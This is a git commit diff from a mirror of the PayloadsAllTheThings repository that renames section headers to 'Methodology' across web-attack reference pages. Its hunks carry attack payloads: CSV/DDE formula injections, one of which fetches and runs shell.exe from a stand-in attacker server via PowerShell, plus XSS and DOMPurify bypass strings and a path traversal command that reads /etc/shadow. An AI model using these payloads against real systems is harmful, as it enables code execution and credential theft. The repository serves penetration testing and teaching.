mirror of
https://github.com/swisskyrepo/PayloadsAllTheThings.git
synced 2024-12-04 18:40:41 +00:00
Normalize page header for CSRF, DNS, DOS, Dependencies
This commit is contained in:
parent
d80f73a829
commit
2deb20a6f1
14 changed files with 104 additions and 95 deletions
|
|
@ -5,7 +5,7 @@
|
||||||
|
|
||||||
## Summary
|
## Summary
|
||||||
|
|
||||||
* [Examples](#examples)
|
* [Methodology](#methodology)
|
||||||
* [Review Feature Testing](#review-feature-testing)
|
* [Review Feature Testing](#review-feature-testing)
|
||||||
* [Discount Code Feature Testing](#discount-code-feature-testing)
|
* [Discount Code Feature Testing](#discount-code-feature-testing)
|
||||||
* [Delivery Fee Manipulation](#delivery-fee-manipulation)
|
* [Delivery Fee Manipulation](#delivery-fee-manipulation)
|
||||||
|
|
@ -17,7 +17,7 @@
|
||||||
* [References](#references)
|
* [References](#references)
|
||||||
|
|
||||||
|
|
||||||
## Examples
|
## Methodology
|
||||||
|
|
||||||
Unlike other types of security vulnerabilities like SQL injection or cross-site scripting (XSS), business logic errors do not rely on problems in the code itself (like unfiltered user input). Instead, they take advantage of the normal, intended functionality of the application, but use it in ways that the developer did not anticipate and that have undesired consequences.
|
Unlike other types of security vulnerabilities like SQL injection or cross-site scripting (XSS), business logic errors do not rely on problems in the code itself (like unfiltered user input). Instead, they take advantage of the normal, intended functionality of the application, but use it in ways that the developer did not anticipate and that have undesired consequences.
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -7,7 +7,7 @@
|
||||||
|
|
||||||
* [Tools](#tools)
|
* [Tools](#tools)
|
||||||
* [Requirements](#requirements)
|
* [Requirements](#requirements)
|
||||||
* [Exploitation](#exploitation)
|
* [Methodology](#methodology)
|
||||||
* [Origin Reflection](#origin-reflection)
|
* [Origin Reflection](#origin-reflection)
|
||||||
* [Null Origin](#null-origin)
|
* [Null Origin](#null-origin)
|
||||||
* [XSS on Trusted Origin](#xss-on-trusted-origin)
|
* [XSS on Trusted Origin](#xss-on-trusted-origin)
|
||||||
|
|
@ -33,7 +33,7 @@
|
||||||
* VICTIM HEADER> `Access-Control-Allow-Origin: https://evil.com` OR `Access-Control-Allow-Origin: null`
|
* VICTIM HEADER> `Access-Control-Allow-Origin: https://evil.com` OR `Access-Control-Allow-Origin: null`
|
||||||
|
|
||||||
|
|
||||||
## Exploitation
|
## Methodology
|
||||||
|
|
||||||
Usually you want to target an API endpoint. Use the following payload to exploit a CORS misconfiguration on target `https://victim.example.com/endpoint`.
|
Usually you want to target an API endpoint. Use the following payload to exploit a CORS misconfiguration on target `https://victim.example.com/endpoint`.
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -7,15 +7,18 @@
|
||||||
|
|
||||||
## Summary
|
## Summary
|
||||||
|
|
||||||
- [Add a cookie](#add-a-cookie)
|
* [Methodology](#methodology)
|
||||||
- [Add a cookie - XSS Bypass](#add-a-cookie---xss-bypass)
|
* [Add a cookie](#add-a-cookie)
|
||||||
- [Write HTML](#write-html)
|
* [Add a cookie - XSS Bypass](#add-a-cookie---xss-bypass)
|
||||||
- [Filter Bypass](#filter-bypass)
|
* [Write HTML](#write-html)
|
||||||
- [Labs](#labs)
|
* [Filter Bypass](#filter-bypass)
|
||||||
- [References](#references)
|
* [Labs](#labs)
|
||||||
|
* [References](#references)
|
||||||
|
|
||||||
|
|
||||||
## Add a cookie
|
## Methodology
|
||||||
|
|
||||||
|
### Add a cookie
|
||||||
|
|
||||||
Requested page
|
Requested page
|
||||||
|
|
||||||
|
|
@ -39,7 +42,7 @@ x-xss-protection: 1; mode=block
|
||||||
```
|
```
|
||||||
|
|
||||||
|
|
||||||
## Add a cookie - XSS Bypass
|
### Add a cookie - XSS Bypass
|
||||||
|
|
||||||
Requested page
|
Requested page
|
||||||
|
|
||||||
|
|
@ -71,7 +74,7 @@ X-XSS-Protection:0
|
||||||
```
|
```
|
||||||
|
|
||||||
|
|
||||||
## Write HTML
|
### Write HTML
|
||||||
|
|
||||||
Requested page
|
Requested page
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -1,53 +1,49 @@
|
||||||
# CSV Injection
|
# CSV Injection
|
||||||
|
|
||||||
Many web applications allow the user to download content such as templates for invoices or user settings to a CSV file. Many users choose to open the CSV file in either Excel, Libre Office or Open Office. When a web application does not properly validate the contents of the CSV file, it could lead to contents of a cell or many cells being executed.
|
> Many web applications allow the user to download content such as templates for invoices or user settings to a CSV file. Many users choose to open the CSV file in either Excel, Libre Office or Open Office. When a web application does not properly validate the contents of the CSV file, it could lead to contents of a cell or many cells being executed.
|
||||||
|
|
||||||
## Exploit
|
|
||||||
|
## Summary
|
||||||
|
|
||||||
|
* [Methodology](#methodology)
|
||||||
|
* [References](#references)
|
||||||
|
|
||||||
|
|
||||||
|
## Methodology
|
||||||
|
|
||||||
Basic exploits with **Dynamic Data Exchange**.
|
Basic exploits with **Dynamic Data Exchange**.
|
||||||
|
|
||||||
|
* Spawn a calc
|
||||||
|
```powershell
|
||||||
|
DDE ("cmd";"/C calc";"!A0")A0
|
||||||
|
@SUM(1+1)*cmd|' /C calc'!A0
|
||||||
|
=2+5+cmd|' /C calc'!A0
|
||||||
|
=cmd|' /C calc'!'A1'
|
||||||
|
```
|
||||||
|
|
||||||
Payload: pop a calc
|
* PowerShell download and execute
|
||||||
|
```powershell
|
||||||
|
=cmd|'/C powershell IEX(wget attacker_server/shell.exe)'!A0
|
||||||
|
```
|
||||||
|
|
||||||
```powershell
|
* Prefix obfuscation and command chaining
|
||||||
DDE ("cmd";"/C calc";"!A0")A0
|
```powershell
|
||||||
@SUM(1+1)*cmd|' /C calc'!A0
|
=AAAA+BBBB-CCCC&"Hello"/12345&cmd|'/c calc.exe'!A
|
||||||
=2+5+cmd|' /C calc'!A0
|
=cmd|'/c calc.exe'!A*cmd|'/c calc.exe'!A
|
||||||
```
|
+thespanishinquisition(cmd|'/c calc.exe'!A
|
||||||
|
= cmd|'/c calc.exe'!A
|
||||||
|
```
|
||||||
|
|
||||||
Payload: pop a notepad
|
* Using rundll32 instead of cmd
|
||||||
|
```powershell
|
||||||
|
=rundll32|'URL.dll,OpenURL calc.exe'!A
|
||||||
|
=rundll321234567890abcdefghijklmnopqrstuvwxyz|'URL.dll,OpenURL calc.exe'!A
|
||||||
|
```
|
||||||
|
|
||||||
```powershell
|
* Using null characters to bypass dictionary filters. Since they are not spaces, they are ignored when executed.
|
||||||
=cmd|' /C notepad'!'A1'
|
```powershell
|
||||||
```
|
= C m D | '/ c c al c . e x e ' ! A
|
||||||
|
```
|
||||||
Payload: powershell download and execute
|
|
||||||
|
|
||||||
```powershell
|
|
||||||
=cmd|'/C powershell IEX(wget attacker_server/shell.exe)'!A0
|
|
||||||
```
|
|
||||||
|
|
||||||
Payload: Prefix obfuscation and command chaining
|
|
||||||
|
|
||||||
```powershell
|
|
||||||
=AAAA+BBBB-CCCC&"Hello"/12345&cmd|'/c calc.exe'!A
|
|
||||||
=cmd|'/c calc.exe'!A*cmd|'/c calc.exe'!A
|
|
||||||
+thespanishinquisition(cmd|'/c calc.exe'!A
|
|
||||||
= cmd|'/c calc.exe'!A
|
|
||||||
```
|
|
||||||
|
|
||||||
Payload: Using rundll32 instead of cmd
|
|
||||||
|
|
||||||
```powershell
|
|
||||||
=rundll32|'URL.dll,OpenURL calc.exe'!A
|
|
||||||
=rundll321234567890abcdefghijklmnopqrstuvwxyz|'URL.dll,OpenURL calc.exe'!A
|
|
||||||
```
|
|
||||||
|
|
||||||
Payload: Using null characters to bypass dictionary filters. Since they are not spaces, they are ignored when executed.
|
|
||||||
|
|
||||||
```powershell
|
|
||||||
= C m D | '/ c c al c . e x e ' ! A
|
|
||||||
```
|
|
||||||
|
|
||||||
Technical details of the above payloads:
|
Technical details of the above payloads:
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -1,6 +1,6 @@
|
||||||
# Common Vulnerabilities and Exposures
|
# Common Vulnerabilities and Exposures
|
||||||
|
|
||||||
A CVE (Common Vulnerabilities and Exposures) is a unique identifier assigned to a publicly known cybersecurity vulnerability. CVEs help standardize the naming and tracking of vulnerabilities, making it easier for organizations, security professionals, and software vendors to share information and manage risks associated with these vulnerabilities. Each CVE entry includes a brief description of the vulnerability, its potential impact, and details about affected software or systems.
|
> A CVE (Common Vulnerabilities and Exposures) is a unique identifier assigned to a publicly known cybersecurity vulnerability. CVEs help standardize the naming and tracking of vulnerabilities, making it easier for organizations, security professionals, and software vendors to share information and manage risks associated with these vulnerabilities. Each CVE entry includes a brief description of the vulnerability, its potential impact, and details about affected software or systems.
|
||||||
|
|
||||||
## Summary
|
## Summary
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -24,9 +24,10 @@
|
||||||
|
|
||||||
## Tools
|
## Tools
|
||||||
|
|
||||||
* [Burp Suite](https://portswigger.net/burp)
|
* [portswigger/burp](https://portswigger.net/burp)
|
||||||
* [OWASP ZAP](https://github.com/zaproxy/zaproxy)
|
* [zaproxy/zaproxy](https://github.com/zaproxy/zaproxy)
|
||||||
* [Clickjack](https://github.com/machine1337/clickjack)
|
* [machine1337/clickjack](https://github.com/machine1337/clickjack)
|
||||||
|
|
||||||
|
|
||||||
## Methodology
|
## Methodology
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -10,8 +10,9 @@
|
||||||
## Summary
|
## Summary
|
||||||
|
|
||||||
* [Tools](#tools)
|
* [Tools](#tools)
|
||||||
* [CSPT to XSS](#cspt-to-xss)
|
* [Methodology](#methodology)
|
||||||
* [CSPT to CSRF](#cspt-to-xss)
|
* [CSPT to XSS](#cspt-to-xss)
|
||||||
|
* [CSPT to CSRF](#cspt-to-xss)
|
||||||
* [Labs](#labs)
|
* [Labs](#labs)
|
||||||
* [References](#references)
|
* [References](#references)
|
||||||
|
|
||||||
|
|
@ -21,7 +22,9 @@
|
||||||
* [doyensec/CSPTBurpExtension](https://github.com/doyensec/CSPTBurpExtension) - CSPT is an open-source Burp Suite extension to find and exploit Client-Side Path Traversal.
|
* [doyensec/CSPTBurpExtension](https://github.com/doyensec/CSPTBurpExtension) - CSPT is an open-source Burp Suite extension to find and exploit Client-Side Path Traversal.
|
||||||
|
|
||||||
|
|
||||||
## CSPT to XSS
|
## Methodology
|
||||||
|
|
||||||
|
### CSPT to XSS
|
||||||
|
|
||||||

|

|
||||||
|
|
||||||
|
|
@ -35,7 +38,7 @@ A post-serving page calls the fetch function, sending a request to a URL with at
|
||||||
* Final payload is `https://example.com/static/cms/news.html?newsitemid=../pricing/default.js?cb=alert(document.domain)//`
|
* Final payload is `https://example.com/static/cms/news.html?newsitemid=../pricing/default.js?cb=alert(document.domain)//`
|
||||||
|
|
||||||
|
|
||||||
## CSPT to CSRF
|
### CSPT to CSRF
|
||||||
|
|
||||||
A CSPT is redirecting legitimate HTTP requests, allowing the front end to add necessary tokens for API calls, such as authentication or CSRF tokens. This capability can potentially be exploited to circumvent existing CSRF protection measures.
|
A CSPT is redirecting legitimate HTTP requests, allowing the front end to add necessary tokens for API calls, such as authentication or CSRF tokens. This capability can potentially be exploited to circumvent existing CSRF protection measures.
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -6,7 +6,7 @@
|
||||||
## Summary
|
## Summary
|
||||||
|
|
||||||
* [Tools](#tools)
|
* [Tools](#tools)
|
||||||
* [Exploits](#exploits)
|
* [Methodology](#methodology)
|
||||||
* [Basic commands](#basic-commands)
|
* [Basic commands](#basic-commands)
|
||||||
* [Chaining commands](#chaining-commands)
|
* [Chaining commands](#chaining-commands)
|
||||||
* [Argument injection](#argument-injection)
|
* [Argument injection](#argument-injection)
|
||||||
|
|
@ -46,7 +46,7 @@
|
||||||
* [projectdiscovery/interactsh](https://github.com/projectdiscovery/interactsh) - An OOB interaction gathering server and client library
|
* [projectdiscovery/interactsh](https://github.com/projectdiscovery/interactsh) - An OOB interaction gathering server and client library
|
||||||
|
|
||||||
|
|
||||||
## Exploits
|
## Methodology
|
||||||
|
|
||||||
Command injection, also known as shell injection, is a type of attack in which the attacker can execute arbitrary commands on the host operating system via a vulnerable application. This vulnerability can exist when an application passes unsafe user-supplied data (forms, cookies, HTTP headers, etc.) to a system shell. In this context, the system shell is a command-line interface that processes commands to be executed, typically on a Unix or Linux system.
|
Command injection, also known as shell injection, is a type of attack in which the attacker can execute arbitrary commands on the host operating system via a vulnerable application. This vulnerability can exist when an application passes unsafe user-supplied data (forms, cookies, HTTP headers, etc.) to a system shell. In this context, the system shell is a command-line interface that processes commands to be executed, typically on a Unix or Linux system.
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -9,7 +9,7 @@
|
||||||
* [Methodology](#methodology)
|
* [Methodology](#methodology)
|
||||||
* [Payloads](#payloads)
|
* [Payloads](#payloads)
|
||||||
* [HTML GET - Requiring User Interaction](#html-get---requiring-user-interaction)
|
* [HTML GET - Requiring User Interaction](#html-get---requiring-user-interaction)
|
||||||
* [HTML GET - No User Interaction)](#html-get---no-user-interaction)
|
* [HTML GET - No User Interaction](#html-get---no-user-interaction)
|
||||||
* [HTML POST - Requiring User Interaction](#html-post---requiring-user-interaction)
|
* [HTML POST - Requiring User Interaction](#html-post---requiring-user-interaction)
|
||||||
* [HTML POST - AutoSubmit - No User Interaction](#html-post---autosubmit---no-user-interaction)
|
* [HTML POST - AutoSubmit - No User Interaction](#html-post---autosubmit---no-user-interaction)
|
||||||
* [HTML POST - multipart/form-data with file upload - Requiring User Interaction](#html-post---multipartform-data-with-file-upload---requiring-user-interaction)
|
* [HTML POST - multipart/form-data with file upload - Requiring User Interaction](#html-post---multipartform-data-with-file-upload---requiring-user-interaction)
|
||||||
|
|
@ -22,7 +22,7 @@
|
||||||
|
|
||||||
## Tools
|
## Tools
|
||||||
|
|
||||||
* [XSRFProbe - The Prime Cross Site Request Forgery Audit and Exploitation Toolkit.](https://github.com/0xInfection/XSRFProbe)
|
* [0xInfection/XSRFProbe](https://github.com/0xInfection/XSRFProbe) - The Prime Cross Site Request Forgery Audit and Exploitation Toolkit.
|
||||||
|
|
||||||
|
|
||||||
## Methodology
|
## Methodology
|
||||||
|
|
|
||||||
|
|
@ -5,7 +5,7 @@
|
||||||
## Summary
|
## Summary
|
||||||
|
|
||||||
* [Tools](#tools)
|
* [Tools](#tools)
|
||||||
* [Exploitation](#exploitation)
|
* [Methodology](#methodology)
|
||||||
* [Protection Bypasses](#protection-bypasses)
|
* [Protection Bypasses](#protection-bypasses)
|
||||||
* [0.0.0.0](#0000)
|
* [0.0.0.0](#0000)
|
||||||
* [CNAME](#CNAME)
|
* [CNAME](#CNAME)
|
||||||
|
|
@ -15,11 +15,11 @@
|
||||||
|
|
||||||
## Tools
|
## Tools
|
||||||
|
|
||||||
- [Singularity of Origin](https://github.com/nccgroup/singularity) - is a tool to perform DNS rebinding attacks.
|
- [nccgroup/singularity](https://github.com/nccgroup/singularity) - A DNS rebinding attack framework.
|
||||||
- [Singularity of Origin Web Client](http://rebind.it/) (manager interface, port scanner and autoattack)
|
- [rebind.it](http://rebind.it/) - Singularity of Origin Web Client.
|
||||||
|
|
||||||
|
|
||||||
## Exploitation
|
## Methodology
|
||||||
|
|
||||||
First, we need to make sure that the targeted service is vulnerable to DNS rebinding.
|
First, we need to make sure that the targeted service is vulnerable to DNS rebinding.
|
||||||
It can be done with a simple curl request:
|
It can be done with a simple curl request:
|
||||||
|
|
@ -75,6 +75,7 @@ $ dig www.example.com +noall +answer
|
||||||
localhost.example.com. 381 IN CNAME localhost.
|
localhost.example.com. 381 IN CNAME localhost.
|
||||||
```
|
```
|
||||||
|
|
||||||
|
|
||||||
## References
|
## References
|
||||||
|
|
||||||
- [How Do DNS Rebinding Attacks Work? - nccgroup - Apr 9, 2019](https://github.com/nccgroup/singularity/wiki/How-Do-DNS-Rebinding-Attacks-Work%3F)
|
- [How Do DNS Rebinding Attacks Work? - nccgroup - Apr 9, 2019](https://github.com/nccgroup/singularity/wiki/How-Do-DNS-Rebinding-Attacks-Work%3F)
|
||||||
|
|
|
||||||
|
|
@ -1,22 +1,15 @@
|
||||||
# Dom Clobbering
|
# DOM Clobbering
|
||||||
|
|
||||||
> DOM Clobbering is a technique where global variables can be overwritten or "clobbered" by naming HTML elements with certain IDs or names. This can cause unexpected behavior in scripts and potentially lead to security vulnerabilities.
|
> DOM Clobbering is a technique where global variables can be overwritten or "clobbered" by naming HTML elements with certain IDs or names. This can cause unexpected behavior in scripts and potentially lead to security vulnerabilities.
|
||||||
|
|
||||||
## Summary
|
## Summary
|
||||||
|
|
||||||
|
* [Methodology](#methodology)
|
||||||
* [Lab](#lab)
|
* [Lab](#lab)
|
||||||
* [Exploit](#exploit)
|
|
||||||
* [References](#references)
|
* [References](#references)
|
||||||
|
|
||||||
|
|
||||||
## Lab
|
## Methodology
|
||||||
|
|
||||||
* [Lab: Exploiting DOM clobbering to enable XSS](https://portswigger.net/web-security/dom-based/dom-clobbering/lab-dom-xss-exploiting-dom-clobbering)
|
|
||||||
* [Lab: Clobbering DOM attributes to bypass HTML filters](https://portswigger.net/web-security/dom-based/dom-clobbering/lab-dom-clobbering-attributes-to-bypass-html-filters)
|
|
||||||
* [Lab: DOM clobbering test case protected by CSP](https://portswigger-labs.net/dom-invader/testcases/augmented-dom-script-dom-clobbering-csp/)
|
|
||||||
|
|
||||||
|
|
||||||
## Exploit
|
|
||||||
|
|
||||||
Exploitation requires any kind of `HTML injection` in the page.
|
Exploitation requires any kind of `HTML injection` in the page.
|
||||||
|
|
||||||
|
|
@ -124,6 +117,13 @@ Exploitation requires any kind of `HTML injection` in the page.
|
||||||
* DomPurify allows the protocol `cid:`, which doesn't encode double quote (`"`): `<a id=defaultAvatar><a id=defaultAvatar name=avatar href="cid:"onerror=alert(1)//">`
|
* DomPurify allows the protocol `cid:`, which doesn't encode double quote (`"`): `<a id=defaultAvatar><a id=defaultAvatar name=avatar href="cid:"onerror=alert(1)//">`
|
||||||
|
|
||||||
|
|
||||||
|
## Lab
|
||||||
|
|
||||||
|
* [PortSwigger - Exploiting DOM clobbering to enable XSS](https://portswigger.net/web-security/dom-based/dom-clobbering/lab-dom-xss-exploiting-dom-clobbering)
|
||||||
|
* [PortSwigger - Clobbering DOM attributes to bypass HTML filters](https://portswigger.net/web-security/dom-based/dom-clobbering/lab-dom-clobbering-attributes-to-bypass-html-filters)
|
||||||
|
* [PortSwigger - DOM clobbering test case protected by CSP](https://portswigger-labs.net/dom-invader/testcases/augmented-dom-script-dom-clobbering-csp/)
|
||||||
|
|
||||||
|
|
||||||
## References
|
## References
|
||||||
|
|
||||||
- [Bypassing CSP via DOM clobbering - Gareth Heyes - 05 June 2023](https://portswigger.net/research/bypassing-csp-via-dom-clobbering)
|
- [Bypassing CSP via DOM clobbering - Gareth Heyes - 05 June 2023](https://portswigger.net/research/bypassing-csp-via-dom-clobbering)
|
||||||
|
|
@ -5,14 +5,17 @@
|
||||||
|
|
||||||
## Summary
|
## Summary
|
||||||
|
|
||||||
* [Examples](#examples)
|
* [Methodology](#methodology)
|
||||||
* [Locking Customer Accounts](#locking-customer-accounts)
|
* [Locking Customer Accounts](#locking-customer-accounts)
|
||||||
* [File Limits on FileSystem](#file-limits-on-filesystem)
|
* [File Limits on FileSystem](#file-limits-on-filesystem)
|
||||||
* [Memory Exhaustion - Technology Related](#memory-exhaustion---technology-related)
|
* [Memory Exhaustion - Technology Related](#memory-exhaustion---technology-related)
|
||||||
* [References](#references)
|
* [References](#references)
|
||||||
|
|
||||||
|
|
||||||
## Examples
|
## Methodology
|
||||||
|
|
||||||
|
Here are some examples of Denial of Service (DoS) attacks. These examples should serve as a reference for understanding the concept, but any DoS testing should be conducted cautiously, as it can disrupt the target environment and potentially result in loss of access or exposure of sensitive data.
|
||||||
|
|
||||||
|
|
||||||
### Locking Customer Accounts
|
### Locking Customer Accounts
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -5,21 +5,22 @@
|
||||||
## Summary
|
## Summary
|
||||||
|
|
||||||
* [Tools](#tools)
|
* [Tools](#tools)
|
||||||
* [Exploit](#exploitation)
|
* [Methodology](#methodology)
|
||||||
|
* [NPM Example](#npm-example)
|
||||||
* [References](#references)
|
* [References](#references)
|
||||||
|
|
||||||
|
|
||||||
## Tools
|
## Tools
|
||||||
|
|
||||||
* [Confused](https://github.com/visma-prodsec/confused)
|
* [visma-prodsec/confused](https://github.com/visma-prodsec/confused) - Tool to check for dependency confusion vulnerabilities in multiple package management systems
|
||||||
|
|
||||||
|
|
||||||
## Exploit
|
## Methodology
|
||||||
|
|
||||||
Look for `npm`, `pip`, `gem` packages, the methodology is the same : you register a public package with the same name of private one used by the company and then you wait for it to be used.
|
Look for `npm`, `pip`, `gem` packages, the methodology is the same : you register a public package with the same name of private one used by the company and then you wait for it to be used.
|
||||||
|
|
||||||
|
|
||||||
### NPM example
|
### NPM Example
|
||||||
|
|
||||||
* List all the packages (ie: package.json, composer.json, ...)
|
* List all the packages (ie: package.json, composer.json, ...)
|
||||||
* Find the package missing from https://www.npmjs.com/
|
* Find the package missing from https://www.npmjs.com/
|
||||||
|
|
|
||||||
|
|
@ -5,7 +5,7 @@
|
||||||
## Summary
|
## Summary
|
||||||
|
|
||||||
* [Tools](#tools)
|
* [Tools](#tools)
|
||||||
* [Basic exploitation](#basic-exploitation)
|
* [Methodology](#methodology)
|
||||||
* [16 bits Unicode encoding](#16-bits-unicode-encoding)
|
* [16 bits Unicode encoding](#16-bits-unicode-encoding)
|
||||||
* [UTF-8 Unicode encoding](#utf-8-unicode-encoding)
|
* [UTF-8 Unicode encoding](#utf-8-unicode-encoding)
|
||||||
* [Bypass "../" replaced by ""](#bypass--replaced-by-)
|
* [Bypass "../" replaced by ""](#bypass--replaced-by-)
|
||||||
|
|
@ -21,15 +21,16 @@
|
||||||
* [Labs](#labs)
|
* [Labs](#labs)
|
||||||
* [References](#references)
|
* [References](#references)
|
||||||
|
|
||||||
|
|
||||||
## Tools
|
## Tools
|
||||||
|
|
||||||
- [dotdotpwn - https://github.com/wireghoul/dotdotpwn](https://github.com/wireghoul/dotdotpwn)
|
- [wireghoul/dotdotpwn](https://github.com/wireghoul/dotdotpwn) - The Directory Traversal Fuzzer
|
||||||
```powershell
|
```powershell
|
||||||
git clone https://github.com/wireghoul/dotdotpwn
|
|
||||||
perl dotdotpwn.pl -h 10.10.10.10 -m ftp -t 300 -f /etc/shadow -s -q -b
|
perl dotdotpwn.pl -h 10.10.10.10 -m ftp -t 300 -f /etc/shadow -s -q -b
|
||||||
```
|
```
|
||||||
|
|
||||||
## Basic exploitation
|
|
||||||
|
## Methodology
|
||||||
|
|
||||||
We can use the `..` characters to access the parent directory, the following strings are several encoding that can help you bypass a poorly implemented filter.
|
We can use the `..` characters to access the parent directory, the following strings are several encoding that can help you bypass a poorly implemented filter.
|
||||||
|
|
||||||
|
|
@ -258,12 +259,12 @@ The following log files are controllable and can be included with an evil payloa
|
||||||
|
|
||||||
## Labs
|
## Labs
|
||||||
|
|
||||||
* [File path traversal, simple case](https://portswigger.net/web-security/file-path-traversal/lab-simple)
|
* [PortSwigger - File path traversal, simple case](https://portswigger.net/web-security/file-path-traversal/lab-simple)
|
||||||
* [File path traversal, traversal sequences blocked with absolute path bypass](https://portswigger.net/web-security/file-path-traversal/lab-absolute-path-bypass)
|
* [PortSwigger - File path traversal, traversal sequences blocked with absolute path bypass](https://portswigger.net/web-security/file-path-traversal/lab-absolute-path-bypass)
|
||||||
* [File path traversal, traversal sequences stripped non-recursively](https://portswigger.net/web-security/file-path-traversal/lab-sequences-stripped-non-recursively)
|
* [PortSwigger - File path traversal, traversal sequences stripped non-recursively](https://portswigger.net/web-security/file-path-traversal/lab-sequences-stripped-non-recursively)
|
||||||
* [File path traversal, traversal sequences stripped with superfluous URL-decode](https://portswigger.net/web-security/file-path-traversal/lab-superfluous-url-decode)
|
* [PortSwigger - File path traversal, traversal sequences stripped with superfluous URL-decode](https://portswigger.net/web-security/file-path-traversal/lab-superfluous-url-decode)
|
||||||
* [File path traversal, validation of start of path](https://portswigger.net/web-security/file-path-traversal/lab-validate-start-of-path)
|
* [PortSwigger - File path traversal, validation of start of path](https://portswigger.net/web-security/file-path-traversal/lab-validate-start-of-path)
|
||||||
* [File path traversal, validation of file extension with null byte bypass](https://portswigger.net/web-security/file-path-traversal/lab-validate-file-extension-null-byte-bypass)
|
* [PortSwigger - File path traversal, validation of file extension with null byte bypass](https://portswigger.net/web-security/file-path-traversal/lab-validate-file-extension-null-byte-bypass)
|
||||||
|
|
||||||
|
|
||||||
## References
|
## References
|
||||||
|
|
|
||||||
Loading…
Reference in a new issue